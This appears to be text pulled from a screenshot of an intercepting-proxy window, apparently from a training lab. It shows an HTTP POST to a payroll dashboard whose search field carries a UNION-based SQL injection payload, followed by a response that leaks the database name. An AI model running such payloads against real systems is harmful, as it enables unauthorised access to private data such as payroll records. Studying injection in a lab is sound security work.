 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.55.128:50137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://94.237.55.128:50137
10 Connection: keep-alive
11 Referer: http://94.237.55.128:50137/dashboard/dashboard.php
12 Cookie: PHPSESSID=nbt1re42pdm71kmcjg123u4uqt
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search='+union+select+1,database(),3,4,5--+-
Response
Pretty Raw Hex Render
\n
Payroll
SEARCH
Information
Name Month Amount Tax
Adam January 1337$
James March 1213$ 8%
ilfreight 3 4 5